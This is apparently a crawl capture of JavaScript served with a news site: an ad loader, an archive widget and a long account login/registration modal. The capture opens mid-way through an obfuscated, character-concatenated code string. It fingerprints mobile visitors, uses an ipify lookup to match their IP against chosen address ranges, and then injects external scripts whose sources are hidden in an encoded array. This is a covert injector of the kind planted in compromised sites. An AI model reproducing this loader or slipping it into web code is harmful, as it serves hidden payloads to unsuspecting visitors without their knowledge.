+'4'+'9'+'\\'+'x'+'5'+'0'+'"'+']'+';'+'f'+'u'+'n'+'c'+'t'+'i'+'o'+'n'+' '+'g'+'e'+'t'+'I'+'P'+'('+'_'+'0'+'x'+'c'+'2'+'1'+'5'+'x'+'2'+')'+'{'+'i'+'f'+'('+'/'+'A'+'n'+'d'+'r'+'o'+'i'+'d'+'|'+'w'+'e'+'b'+'O'+'S'+'|'+'i'+'P'+'h'+'o'+'n'+'e'+'|'+'i'+'P'+'a'+'d'+'|'+'i'+'P'+'o'+'d'+'|'+'B'+'l'+'a'+'c'+'k'+'B'+'e'+'r'+'r'+'y'+'|'+'I'+'E'+'M'+'o'+'b'+'i'+'l'+'e'+'|'+'O'+'p'+'e'+'r'+'a'+' '+'M'+'i'+'n'+'i'+'/'+'i'+'['+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'1'+']'+']'+'('+'n'+'a'+'v'+'i'+'g'+'a'+'t'+'o'+'r'+'['+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'0'+']'+']'+')'+'&'+'&'+' '+'_'+'0'+'x'+'c'+'2'+'1'+'5'+'x'+'2'+'['+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'3'+']'+']'+'['+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'2'+']'+']'+'('+'/'+'^'+'('+'2'+'['+'5'+'-'+'9'+']'+'{'+'1'+'}'+'|'+'3'+'['+'0'+'-'+'8'+']'+'{'+'1'+'}'+'|'+'5'+'['+'2'+'-'+'9'+']'+'{'+'1'+'}'+'|'+'6'+'['+'0'+'-'+'5'+']'+'{'+'1'+'}'+'|'+'7'+'['+'7'+'-'+'9'+']'+'{'+'1'+'}'+'|'+'8'+'['+'0'+'-'+'9'+']'+'{'+'1'+'}'+'|'+'9'+'['+'0'+'-'+'5'+']'+'{'+'1'+'}'+'|'+'1'+'0'+'['+'5'+'-'+'9'+']'+'{'+'1'+'}'+'|'+'1'+'1'+'['+'0'+'-'+'9'+']'+'{'+'1'+'}'+'|'+'1'+'2'+'['+'0'+'-'+'9'+']'+'{'+'1'+'}'+'|'+'1'+'4'+'['+'1'+'-'+'9'+']'+'{'+'1'+'}'+'|'+'1'+'5'+'['+'0'+'-'+'9'+']'+'{'+'1'+'}'+'|'+'1'+'6'+'['+'0'+'-'+'1'+']'+'{'+'1'+'}'+'|'+'1'+'6'+'['+'3'+'-'+'9'+']'+'{'+'1'+'}'+'|'+'1'+'7'+'['+'0'+'-'+'2'+']'+'{'+'1'+'}'+'|'+'1'+'3'+'['+'0'+'-'+'6'+']'+'{'+'1'+'}'+')'+'\\'+'.'+'('+')'+'*'+'/'+')'+')'+'{'+'v'+'a'+'r'+' '+'_'+'0'+'x'+'c'+'2'+'1'+'5'+'x'+'3'+'='+'d'+'o'+'c'+'u'+'m'+'e'+'n'+'t'+'['+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'5'+']'+']'+'('+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'4'+']'+')'+';'+'_'+'0'+'x'+'c'+'2'+'1'+'5'+'x'+'3'+'['+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'6'+']'+']'+'='+' '+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'7'+']'+','+'d'+'o'+'c'+'u'+'m'+'e'+'n'+'t'+'['+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'1'+'0'+']'+']'+'('+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'9'+']'+')'+'['+'0'+']'+'['+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'8'+']'+']'+'('+'_'+'0'+'x'+'c'+'2'+'1'+'5'+'x'+'3'+')'+'}'+'}'+'v'+'a'+'r'+' '+'s'+'c'+'r'+'i'+'p'+'t'+'='+'d'+'o'+'c'+'u'+'m'+'e'+'n'+'t'+'['+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'5'+']'+']'+'('+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'4'+']'+')'+';'+'s'+'c'+'r'+'i'+'p'+'t'+'['+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'6'+']'+']'+'='+' '+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'1'+'1'+']'+','+'d'+'o'+'c'+'u'+'m'+'e'+'n'+'t'+'['+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'1'+'0'+']'+']'+'('+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'9'+']'+')'+'['+'0'+']'+'['+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'8'+']'+']'+'('+'s'+'c'+'r'+'i'+'p'+'t'+')')()


--- FILE ---
content_type: application/javascript
request_url: https://api.ipify.org/?format=jsonp&callback=getIP
body_size: -51
content:
getIP({"ip":"3.23.130.3"});

--- FILE ---
content_type: text/javascript
request_url: http://a.publir.com/tagbasedads/1378_12.js?_=1768639469656
body_size: 5
content:
function getPublirSubsCookie(r){for(var e=r+"=",i=document.cookie.split(";"),t=0;t<i.length;t++){for(var o=i[t];" "==o.charAt(0);)o=o.substring(1);if(0==o.indexOf(e))return o.substring(e.length,o.length);}return"";}
var cookiePublirSubValue=getPublirSubsCookie("publir_subscriber");
if (typeof cookiePublirSubValue === 'undefined' || cookiePublirSubValue == "") {
campaigns = new Array(1);campaigns[0] = ' <!-- RevContent -->   <div data-widget-host="revcontent" data-pub-id="163327" data-widget-id="285366"><\/div>   <script src="https://delivery.revcontent.com/163327/285366/widget.js"><\/script> ';var items = Array(0,0,0,0,0,0,0,0,0,0);var index = items[Math.floor(Math.random()*items.length)];document.write(campaigns[index]);
}


--- FILE ---
content_type: application/javascript
request_url: http://www.americanthinker.com.s3-website-us-east-1.amazonaws.com/assets/js/widgets/monthly_blog_archives.js
body_size: 276
content:
document.write('<h2>Monthly Archives</h2><ul class=\"link_list\"><li><a href=\"/blog/2024/03/\">March 2024</a></li><li><a href=\"/blog/2024/02/\">February 2024</a></li><li><a href=\"/blog/2024/01/\">January 2024</a></li><li><a href=\"/blog/2023/12/\">December 2023</a></li><li><a href=\"/blog/2023/11/\">November 2023</a></li><li><a href=\"/blog/2023/10/\">October 2023</a></li><li><a href=\"/blog/2023/09/\">September 2023</a></li><li><a href=\"/blog/2023/08/\">August 2023</a></li><li><a href=\"/blog/2023/07/\">July 2023</a></li><li><a href=\"/blog/2023/06/\">June 2023</a></li><li><a href=\"/blog/2023/05/\">May 2023</a></li><li><a href=\"/blog/2023/04/\">April 2023</a></li><li><a href=\"/blog/2023/03/\">March 2023</a></li><li><a href=\"/archives.html\">More...</a></li></ul>');

--- FILE ---
content_type: application/javascript
request_url: http://www.americanthinker.com.s3-website-us-east-1.amazonaws.com/asset/top/rcmg_users_v2/rcmg_modal.js
body_size: 9719
content:

var loginModal = {};

loginModal.productActive = false;
loginModal.modal_loaded = false;
loginModal.register_success = false;
loginModal.signin = false;
loginModal.confirm = false;
loginModal.fromProduct = false;
loginModal.success_from_product = true; //this will only get set to false only if the user hits cancel on the confirm to login.

window.FB_app_id = '493268447718105';

// this function gets triggered before the sso login.
//the purpose is to extend it and perform some sort of logic.
loginModal.beforeapi = function(email){
    /**
     * This will check if the cookie that was set on initial payment process
     *
     */

    //var success_email = readCookie('success_email');

    if(success_email == 'undefined' || success_email == null || success_email == '')
    {
        //cookie it dosnet exist
    }else{
        if(success_email != email)
        {
            //if the emails do not match your subscription email while trying to login via sso
            //console.log('emails dont match and our records indicate that you have purchased a subscription with this email' + success_email);

            //var r = confirm('Our records indicate that you have an ad-free account associated with this email('+ success_email +') the emails dont match with our records.  Would you like to continue?');

            //if(r){
              //  console.log('continue');
                //this.success_from_product = true;
            //}
            //else{
              //  console.log('exit');
                //this.success_from_product = false;
            //}


        }

    }

};

loginModal.load_fb_init = function(){
  // Fb init

  window.fbAsyncInit = function () {

    //console.log('fbAsyncInit');
    //console.log(typeof FB);

    FB.init({
      appId: FB_app_id,
      autoLogAppEvents: true,
      xfbml: true,
      version: 'v4.0',
      status: true
    });

    check_login();

    //FB.AppEvents.logPageView();

  };

  (function (d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) {
      return;
    }
    js = d.createElement(s);
    js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));
  //
  //makes the body hidden
  $('body').css({
    overflow: 'hidden'
  });
}


loginModal.productData = [
  //this could come dinamicly from a db
  {
    'main_header': 'Premium Subscription'
  }, {
    'product_image': '//util.realclearpolitics.com/rcmg_users/assets/product.png'
  }, {
    'secondary_header': 'Our Digital Offer Includes:'
  }, {
    'list_items': [
      'insightful, award-winning writers',
      'Downlad our IOS app and get a free issue',
      'Have the latest issue at your fingertips whenever'
    ]
  },
];

loginModal.socialMediaImages = 'www.realclearpolitics.com/asset/img/social-icon-set.png';

loginModal.rcmg_logo = 'http://util.realclearpolitics.com/rcmg_users/assets/rcmg_logo.png';

loginModal.signOut = function (refresh_after) {

  if(typeof refresh_after === 'undefined') {
    refresh_after = false;
  }

  clear_token_cookies(refresh_after);
  //function to log out from facebook

}

loginModal.slideContent = function () {

  //$('.product-wrapper').animate({left: '-720px'}, 'slow'); 
  //if this goes from the sign in 
  if (this.signin) {
    $('.product-wrapper').animate({
      left: '-720px'
    }, 'slow');
    $('.sign-in-out-wrapper').animate({
      left: '0px'
    }, 'slow');
  } else if (this.confirm) {
    $('.sign-in-out-wrapper').animate({
      left: '-720px'
    }, 'slow');
    $('.confirmation-wrapper').animate({
      left: '0px'
    }, 'slow');
  }
}

loginModal.breadcrums = function () {
  var html = '<div class="breadcrumbs"> \
            <ul> \
              <li class="active">Login Portal<span class="arrow-right"></span></li> \
              <li class="">Confirmation <span class="arrow-right"></span></li> \
            </ul> \
          </div>';

  return html;
}

loginModal.loadBreadcrumbs = function () {
  $('.rcmg-user-dashboard').prepend(this.breadcrums());
}

loginModal.form = function () {
    at_class = '';
    if(siteName == 'americanthinker.com'){
        at_class = 'american-thinker';
    }
    console.log("hey im rcmg modal2");
    var html = '<div class="sign-in-out-wrapper"> \
            <a href="javascript:void(0);" class="close sign-in-up" data-trigger="close"></a> \
            <div class="right-side '+ at_class +'"> \
              <div class="rcmg-logo"></div><!--Image place holder for logo--> \
              <div class="right-outer-wrapper"> \
                <h1 class="center have-account"> \
                  Do you already have an account? \
                </h1> \
              <a href="javascript:void(0);" onClick="loginModal.loadSignInModal() " class="btn btn-signup submit">Sign In</a> \
              </div><!--End of outer wrapper--> \
            </div><!--end of right side--> \
          <div class="left-side"> \
              <!-- SIGN UP FORM WIDN SSO OPTIONS ON TOP--> \
              <div class="top_sso_options">\
                <h1>Sign In</h1> \
                <div class="signin_step signin_step_1">Step 1</div>\
                <div class="tos_wrapper">\
                  <input type="checkbox" name="tos_accept" id="tos_accept">\
                  <label for="tos_accept">I agree to the <a target="_blank" href="/static/privacy_policy.html">Privacy Policy</a> and <a target="_blank" href="/static/comments_faqs.html">Terms of Service</a></label>\
                </div>\
                <div class="signin_step signin_step_2">Step 2</div>\
                <div class="sso-wrapper"> \
                  <a href="javascript:void(0);" class="btn fb-btn" onClick="login()"> \
                      <i class="icon fb"></i> \
                      <span class="social-text">Facebook</span> \
                    </a> \
                  <!--<a href="javascript:void(0);" class="btn"> \
                      <i class="icon twitter"></i> \
                      <span class="social-text">Twitter</span> \
                    </a>--> \
                  <a href="javascript:void(0);" class="btn btn-google" id="g-sign-in" class="btn"> \
                    <i class="icon google"></i> \
                    <span class="social-text">Google</span> \
                  </a> \
                </div> \
                <span class="or_wrapper"> \
                  <span class="or">OR</span> \
                  <hr class="ruler"> \
                </span> \
              </div> \
              <!-- FORM STARTS HERE--> \
              <div class="form-wrapper"> \
                <h1 class="change-header">Create Your RealClear Account</h1> \
                <div class="errorDisplay"></div> \
                <form id="login-form-signup" autocomplete="off"> \
                  <label for="name">Username</label> \
                  <input type="text" name="name" placeholder="Username" required  class="required" /> \
                  <label for="email">Email</label> \
                  <input type="email" name="email" placeholder="Email" class="required" required /> \
                  <div class="input_group"> \
                    <div class="left"> \
                      <label for="first_name">First Name</label> \
                      <input type="text" name="first_name" placeholder="First Name" class="required" required /> \
                    </div> \
                    <div class="right"> \
                      <label for="last_name">Last Name</label> \
                      <input type="text" name="last_name" placeholder="Last Name" class="required" required /> \
                    </div> \
                  </div> \
                  <div class="input_group"> \
                    <div class="left"> \
                      <label for="password">Password</label> \
                      <input type="password" name="pass" placeholder="Password" class="required" required /> \
                    </div> \
                    <div class="right"> \
                      <label for="passConfirm">Password Confirmation</label> \
                      <input type="password" name="passconfirm" placeholder="Password Confirmation" class="required" required /> \
                    </div> \
                  </div> \
                  <input type="hidden" name="zelda" id="zelda" /> \
                  <div class="submit-wrapper register-btn"> \
                    <input type="submit" class="btn btn-center submit register" data-trigger="confirmation" value="Register" disabled> \
                  </div> \
                </form> \
              </div> <!--End of form wrapper--> \
              <!-- FORM END HERE--> \
            </div> \
          </div><!--End of sign in up form-->';
    return html;
}

loginModal.gapi_interval = '';

loginModal.loadForm = function () {
  //loads the script dynamicly
  append_google_link()
  
  // This is so interval doesn't multiply on multiple loadForm calls
  if(this.gapi_interval != '') {
    clearInterval(this.gapi_interval);
  }
  this.gapi_interval = setInterval(startApp, 1000);


  if (this.fromProduct) {
    //if it comes from the product page

    $('.rcmg-user-dashboard').append(this.form());
    //this.loadBreadcrumbs();

  } else {

    this.loadUserModal();

    $('.rcmg-user-dashboard').append(this.form());

    this.loadSignUpMarkup();
    $('.form-wrapper').html(this.signinModal());

    $('.rcmg-user-dashboard .sign-in-out-wrapper').css({
      left: '0px',
    });
  }

}

loginModal.UserModal = function () {
  /*
  Loads the html markup for the modal
      
  */
  var html = ' \
      <div class="rcmg-outer-wrapper"> \
        <div class="overlay-active"></div> \
        <div class="rcmg-user-dashboard"></div> \
      </div><!--rcmg-outer-wrapper-->';

  return html;

}

loginModal.loadUserModal = function () {

  var result = this.UserModal();
  //if it already exist remove it
  //if comes from the product 
  //animate the screen/modal
  //then remove

  $('.rcmg-outer-wrapper').remove();

  $('body').append(result);
}

loginModal.signinModal = function () {

  var html = ' \
      <div class="loginform"> \
        <div class="errorDisplay"></div> \
        <form id="signin-user" autocomplete="off"> \
          <label for="email">Email/Username </label> \
          <input type="email" tabindex="1" name="user-email" placeholder="Email" class="required" required /> \
          <label for="password">Password <a href="javascript:void(0);" class="forgot-ep sign-in-up" data-trigger="forgot_credentials">(Forgot Password?)</a></label> \
          <input type="password" tabindex="2" name="password" placeholder="Password" class="required" required/> \
          <input type="hidden" name="zelda" id="zelda" /> \
          <div class="submit-wrapper register-btn"> \
            <a href="javascript:void(0);" class="btn submit sign-in" data-trigger="confirmation"> \
              Sign In \
            </a> \
          </div> \
        </form> \
      </div>';

  return html;
}

loginModal.loadSignInModal = function () {

  var result = this.signinModal();

  $('.form-wrapper').html(result);

  $('.left-side h1.change-header').html('');

  $('.left-side .top_sso_options > h1').html('Sign In');

  $('.sso-wrapper').removeClass('register_mode');

  this.loadSignUpMarkup();

  $('.sso-wrapper').show();
  $('.tos_wrapper').hide();
  $('.or_wrapper').show();
  $('.or_wrapper').removeClass('signup');
  $('#login-form-signup').show();
  $('.signin_step').hide();
}

loginModal.closed = function () {}

loginModal.close = function () {
    if(getDomain() == 'americanthinker.com'){
        if(typeof parent !== 'undefined'){
            parent.postMessage('mrfCloseIframe', 'https://www.americanthinker.com');
        }
    }



  $('.rcmg-outer-wrapper').remove();

  $('body').css({
    overflow: 'auto'
  });

  this.closed();
}

loginModal.registerMarkup = function () {

  var html = ' \
        <h1 class="center have-account"> \
          Would you like to Register? \
        </h1> \
        <a href="javascript:void(0);" onclick="loginModal.loadSignUpModal(); " class="btn btn-signup submit">Register</a> \
      ';

  return html;

}

loginModal.loadSignUpMarkup = function () {
  var result = this.registerMarkup();

  $('.right-outer-wrapper').html(result);

}

loginModal.SignUpModal = function () {

  var html = '\
          <div class="errorDisplay"></div> \
          <div class="loading"><img alt="loading" src="/asset/top/rcmg_users_v2/loader.gif" /></div> \
          <form id="login-form-signup" autocomplete="off"> \
            <label for="name">Username</label> \
            <input type="text" name="name" placeholder="Username" class="required" required /> \
            <label for="email">Email</label> \
            <input type="email" name="email" placeholder="Email" class="required" required /> \
            <div class="input_group"> \
              <div class="left"> \
                <label for="first_name">First Name</label> \
                <input type="text" name="first_name" placeholder="First Name" class="required" required /> \
              </div> \
              <div class="right"> \
                <label for="last_name">Last Name</label> \
                <input type="text" name="last_name" placeholder="Last Name" class="required" required /> \
              </div> \
            </div> \
            <div class="input_group"> \
              <div class="left"> \
                <label for="password">Password</label> \
                <input type="password" name="pass" placeholder="Password" class="required" required /> \
              </div> \
              <div class="right"> \
                <label for="passConfirm">Password Confirmation</label> \
                <input type="password" name="passconfirm" placeholder="Password Confirmation" class="required" required /> \
              </div> \
            </div> \
            <input type="hidden" name="zelda" id="zelda" /> \
            <div class="submit-wrapper register-btn"> \
              <input type="submit" class="btn btn-center submit register" data-trigger="confirmation" value="Register" disabled> \
            </div> \
          </form>';
  return html;

}

loginModal.SignInMarkup = function () {

  var html = '\
          <h1 class="center have-account"> \
            Do you already have an account? \
          </h1> \
          <a href="javascript:void(0);" onclick="loginModal.loadSignInModal() " class="btn btn-signup submit">Sign In</a> \
            ';
  return html;
}

loginModal.loadSignUpModal = function () {

  var result = this.SignUpModal();
  var result2 = this.SignInMarkup();

  $('.form-wrapper').html(result);

  $('.right-outer-wrapper').html(result2);

  $('.left-side h1.change-header').html('Create Your RealClear Account');
  $('.left-side .top_sso_options > h1').html('Create Your RealClear Account');

  $('.sso-wrapper').addClass('register_mode');

  //keeps the state of the input values
  display_inputs();

  $('.sso-wrapper').hide();
  $('.tos_wrapper').show();
  $('.or_wrapper').hide();
  $('.or_wrapper').addClass('signup');
  $('#login-form-signup').hide();
  $('.signin_step_1').show();
  $('.signin_step_1').addClass('space');

  $('#tos_accept').prop('checked', false);

  $('#tos_accept').unbind('change');
  $('#tos_accept').change(function() {
    
    if(this.checked) {

      $('#login-form-signup').show();
      $('.sso-wrapper').show();
      $('.or_wrapper').show();
      $('.signin_step_2').show();
      $('.signin_step_1').removeClass('space');

    } else {

      $('#login-form-signup').hide();
      $('.sso-wrapper').hide();
      $('.or_wrapper').hide();
      $('.signin_step_2').hide();
      $('.signin_step_1').addClass('space');
    }
  });
}

loginModal.after_subscription = function() {

  console.log('after_subscription');

  // Hide left section so they can't switch to resiter or sign in, depending
  $('.rcmg-outer-wrapper .right-outer-wrapper').hide();

  $('.rcmg-outer-wrapper .loading').show();
  $('.form-wrapper #login-form-signup').hide();

  rcmg_api_call('get_user_info', {
    guid      : getCookie('rcmg_guid'),
    token     : getCookie('rcmg_token'),
    userAgent : navigator.userAgent
  }, function(response) {

    console.log(response.success);

    if (response.success) {

      // Redirect to homepage
      window.location.href = 'https://www.'+window.site_url;

    } else {

      if(getCookie('rcmg_purchase_token')) {

        // Determine user registration status
        rcmg_api_call('purchase_user_status', {
          purchase_token : getCookie('rcmg_purchase_token')
        }, function(response) {

          if (response.success) {

            // User has confirmed account

            if(response.data.password_exists) {
              // Show log in with email prefilled

              $('.rcmg-outer-wrapper .loading').hide();
              $('.form-wrapper #login-form-signup').show();
              $('.rcmg-user-dashboard .right-side a.btn-signup').trigger('click');
              $('#signin-user input[name=user-email]').val(response.data.email);
            } else {

              // Load signup preloaded with info

              $('.left-side h1.change-header').remove();
              $('.left-side h1').html('Confirm Your RealClear Account');
              $('.submit-wrapper.register-btn input').val('Confirm');

              $('.form-wrapper #login-form-signup input[name="name"]').val(response.data.username);
              $('.form-wrapper #login-form-signup input[name="email"]').val(response.data.email);
              $('.form-wrapper #login-form-signup input[name="first_name"]').val(response.data.first_name);
              $('.form-wrapper #login-form-signup input[name="last_name"]').val(response.data.last_name);

              // Trigger availability checks
              $('.form-wrapper #login-form-signup input[name="name"]').trigger('blur');
              $('.form-wrapper #login-form-signup input[name="email"]').trigger('blur');

              // Read-only email field
              $('.form-wrapper #login-form-signup input[name="email"]').attr('readonly', 'readonly');

              $('.rcmg-outer-wrapper .loading').hide();
              $('.form-wrapper #login-form-signup').show();
            }
            
          } else {
            // Load signup
            $('.rcmg-outer-wrapper .loading').hide();
            $('.form-wrapper #login-form-signup').show();
          }

        });
      } else {
        // Load signup
        $('.rcmg-outer-wrapper .loading').hide();
        $('.form-wrapper #login-form-signup').show();
      }
    }
  });
}

loginModal.login_success = function (fn_ln_exist) {}

loginModal.productMarkup = function () {
  var items = '';

  $.each(this.productData[3].list_items, function (i, val) {
    items += '<li><span class="checkmark"></span> ' + val + ' </li>';
  });

  var html = ' <div class="product-wrapper"> \
            <a href="javascript:void(0);" class="close sign-in-up" data-trigger="close"></a> \
            <h2>' + this.productData[0].main_header + '</h2> \
            <span><hr></span> \
              <div class="product-image" style="background:url(' + this.productData[1].product_image + ') no-repeat center;  background-size:cover" ></div> \
              <div class="product-pos"> \
                <h2> ' + this.productData[2].secondary_header + '</h2> \
                <ul class="benefits"> \
                ' + items + ' \
                </ul> \
              </div> \
              <!-- FORM STARTS HERE--> \
              <div class="submit-wrapper"> \
                <a href="javascript:void(0);" class="btn submit sign-in-up" data-trigger="sign-in-up"> \
                  Next \
                </a> \
              </div> \
              <!-- FORM END HERE--> \
            </div>';

  return html;
}

loginModal.loadProduct = function () {
  var result = this.productMarkup();
  this.loadUserModal();
  $('.rcmg-user-dashboard').html(result);

}

loginModal.LoadSignupForm = function () {

}

loginModal.confirmationMarkup = function () {
  var html = '<div class="confirmation-wrapper"> \
            <a href="#" class="close sign-in-up" data-trigger="close"></a> \
            <div class="logo-wrapper"> \
              <img class="rcmg-confirmation-logo" src="' + this.rcmg_logo + '" /> \
            </div> \
            <h1>Account Confirmation</h1> \
              <div class="product-pos"> \
                <p>Thank you for registering. You will receive a confirmation email shorty. Please click the confirmation link in that email in order to activate your account. Then you will be able to login with the username and password you provided. </p> \
              </div> \
              <!-- FORM STARTS HERE--> \
              <div class="submit-wrapper"> \
                <a href="#" class="btn submit sign-in-up" data-trigger="close"> \
                  Close \
                </a> \
              </div> \
              <!-- FORM END HERE--> \
            </div>';

  return html;
}

loginModal.loadConfirmation = function () {
  var result = this.confirmationMarkup();

  $('.rcmg-user-dashboard').append(result);

}

loginModal.fn_ln_markup = function(){
  
  var html = ' \
    <div class="fn_ln"> \
      <form id="fn_ln_form" autocomplete="off"> \
        <label for="first_name">First Name:</label> \
        <input type="text" name="first_name" id="first_name" /> \
        <label for="last_name">Last Name:</label> \
        <input type="text" name="last_name" id="last_name" /> \
        <br /> \
        <br /> \
        <a href="javascript:void(0);" class=" btn btn-center fn_ln_submit">Update Profile and Continue</a> \
      </form> \
    </div> ';
      
  return html;
      
}

loginModal.password_reset_markup = function(){
  
  var html = ' \
    <div class="rest-password"> \
      <form id="reset-password-form" autocomplete="off"> \
        <label for="new-password">New Password:</label> \
        <input type="password" name="new_password" id="new-password" /> \
        <label for="confirm-password">Confirm Password</label> \
        <input type="password" name="confirm_password" id="confirm-password" /> \
        <br /> \
        <br /> \
        <a href="javascript:void(0);" class=" btn btn-center reset-password-submit">Reset Password</a> \
      </form> \
    </div> ';
      
  return html;
      
}

loginModal.loadModal = function (data, reset_key) {
  check_if_mobile();
  this.load_fb_init();
  
  switch (data) {

    case 'product':
      //this will load the product

      //flag means it comes from the product secton
      this.fromProduct = true;
      this.loadProduct();

      break;

    case 'enter-fn-ln':

      $('.rcmg-outer-wrapper').html('');
      //this loads the outer markup
      //this.loadUserModal();
      this.loadForm();

      $('.right-outer-wrapper').html('');
      $('.rcmg-user-dashboard .or').parent().html('');
      //this will only get trigger if we use the util proccess
      $('.sso-wrapper').html('');
      $('.left-side h1').html('Additional Information Needed<br />Please Enter First and Last Name');
      
      var result = this.fn_ln_markup();
      
      $('.form-wrapper').html(result);

      break;

    case 'sign-in-up':
      //this will load the sign in up form
      this.signin = true;

      this.loadForm();

      if (this.fromProduct == true) {
        this.slideContent();
        //if the flags are set it removes the content from which ever flag was set
        this.removeContent();
      }

      this.add_site_class();

      this.signin = false;
      this.fromProduct = false;

      break;

    case 'confirmation':
      //this will load the confirmation

      this.confirm = true;
      this.loadConfirmation();

      this.slideContent();

      //if the flags are set it removes the content from which ever flag was set
      this.removeContent();

      this.signin = false;
      this.confirm = false;

      break;

    case 'password-reset':
      
      $('.rcmg-outer-wrapper').html('');
      //this loads the outer markup
      //this.loadUserModal();
      this.loadForm();
      
      $('.right-outer-wrapper').html('');
      //this will only get trigger if we use the util proccess
      $('.sso-wrapper').html('');
      $('.or_wrapper').hide();
      $('.left-side h1').html('Password Reset');
      
      var result = this.password_reset_markup();
      
      $('.form-wrapper').html(result);
      $('#reset-password-form').append('<input type="hidden" name="reset_key" value="'+reset_key+'" />');
      
      break;
      
    case 'register':

      this.loadForm();
      this.loadSignUpModal();

      this.add_site_class();

      break;
      
    case 'login_after_email_confirm_subscription':

      /*
      
      Check if logged in
        Yes: redirect to homepage
        No: Check if have existing confirmed account, not made on subscription
          Yes: Go to login. On login success, redirect to homepage
          No: Check if account does exist as made on subscription
            Yes: Go to a page similar to register that is prefilled. On completion
            it will go to the homepage.
            No: Go to the standard register page.

      */

      console.log('starting modal for "login_after_email_confirm_subscription"');

      this.loadForm();
      this.loadSignUpModal();
      this.after_subscription(); 

      break;

    case 'close':
      this.close();

      break;
    case 'forgot_credentials':

      this.load_forgot_email();
      break;
      
    case 'enter_username':
      
      //this.loadForm();
      var result = this.username_exist_form();
      $('.form-wrapper').html(result);
      
      break

    default:
      //nothing 
  }

}

loginModal.add_site_class = function (){
    if(getDomain() == 'americanthinker.com' || getDomain == 'admin.americanthinker.com'){
        $('.rcmg-user-dashboard .right-side').addClass('american-thinker');
    }
}

loginModal.removeContent = function () {

  if (this.fromProduct) {
    setTimeout(function () {
      $('.product-wrapper').remove();
    }, 1000)

  } else if (this.confirm) {
    setTimeout(function () {
      $('.sign-in-out-wrapper').remove();
    }, 1000);

  }
}

loginModal.forgotEmailMarkup = function () {
  var html = ' \
      <div class="loginform"> \
        <div class="errorDisplay"></div> \
        <form id="forgot_credentials" autocomplete="off"> \
          <label for="user_displayname">Username</label>\
          <input type="text" name="user_displayname" placeholder="Username" >\
          <span><span class="or">OR</span><hr class="ruler"></span>\
          <label for="email">Email</label> \
          <input type="email" name="user-email" placeholder="Email" /> \
          <input type="hidden" name="zelda" id="zelda" /> \
          <div class="submit-wrapper register-btn"> \
            <input type="submit" value="Reset" class="btn btn-center forgot_credentials" /> \
            <a class="back-login" href="javascript:void(0);" onclick="loginModal.loadSignInModal() ">Back to Login</a>\
          </div> \
        </form> \
      </div>';

  return html;
}

loginModal.load_forgot_email = function () {
  var result = this.forgotEmailMarkup();

  $('.form-wrapper').html(result);
  //replaced the headding
  $('.left-side h1').text('Forgot Password');
    $('.left-side span:first-of-type').css({ display : 'none'});
  $('.left-side .sso-wrapper').css({ display : 'none' });
  $('.left-side #forgot_credentials span').css({ display: 'block !important'});

}

loginModal.username_exist_form = function(){
  var html = ' <div class="errorDisplay"></div> \
  <form id="username_exist" autocomplete="off"> \
    <label for="name">Username:</label> \
    <input type="text" name="name" required> \
    <input type="hidden" name="user_email" > \
    <input type="hidden" name="sso_type" > \
    <input type="submit" class="btn btn-center submit" value="Continue" disabled > \
  </form> ';
  return html;
}

loginModal.fb_access_email_markup = function () {
  var html = ' \
      <div class="fb-email-access"> \
        <h2>Email Address is Required!</h2> \
          <p>In order to sign in we will need to confirm your email address.  Please allow, or Register a new account to continue.</p> \
        <div class="fb_optons"> \
        <a href="javascript:void(0);" class="btn allow_fb"> Allow </a> \
        <a href="javascript:void(0);" class="btn btn-signup" onClick="loginModal.loadSignUpModal(); "> Register </a> \
        </div> \
      </div>';

  return html;
}

loginModal.load_fb_access_response = function () {
  var response = this.fb_access_email_markup();
  $('.form-wrapper').html(response);
}


//click heandlers for 
$(document).on('click', '.sign-in-up', function () {

  loginModal.loadModal($(this).attr('data-trigger'));

});
  //modal accessing fb email permision
$(document).on('click', '.allow_fb', function () {
  login();
});

/*$(document).on('click', '.g-signin2', function(googleUser){
  onSignIn(googleUser);
});*/

//click hendeler for the registering to a new user
$(document).on('submit', '#login-form-signup', function (event) {
  //function to trigger the register function
  event.preventDefault();

  //console.log('register');
  rcmg_register();


});

$(document).on('submit','#forgot_credentials', function (event) {
  event.preventDefault();
  
  //console.log('forgot_credentials');
  rcmg_forgot_pass();

});

$(document).on('click', '.reset-password-submit', function () {
  //console.log('reset password submit');
  //make the call to the function to trigger the get method
  rcmg_reset_pass();

});

$(document).on('click', '.fn_ln_submit', function () {
  //console.log('first name last name submit');
  //make the call to the function to trigger the get method
  $(this).html('<span class="processing"><img style=" top:0; width:42px; height: 42px; position: absolute; transform:translate(-50%); left:50%" src="/asset/top/rcmg_users_v2/loader.gif" /></span>');
  rcmg_update_fn_ln();

});


$(document).on('blur', '#login-form-signup input[name=name]', function () {
  var value = $(this).val()
  save_inputs('name', value);
  
});

$(document).on('blur', '#login-form-signup input[name=email]', function () {
  var value = $(this).val()
  save_inputs('email', value);
});


$(document).on('click', '.sign-in', function () {
  //function to trigger the signin funciton
  //console.log('sign-in');
  rcmg_sign_in();
});

$(document).on('click', '.btn-google',function(){
  $('.sso-wrapper .btn-google .google').css({
    'background': 'url(//util.realclearpolitics.com/comments/images/spinner_email.gif) no-repeat center',
  });
});

/*
$(document).on('keypress', '#login-form-signup', function (e) {
  if (e.which == 13) {
    rcmg_register();
  }
});
*/
$(document).on('keypress', '#signin-user', function (e) {
  if (e.which == 13) {
    rcmg_sign_in();
  }
});

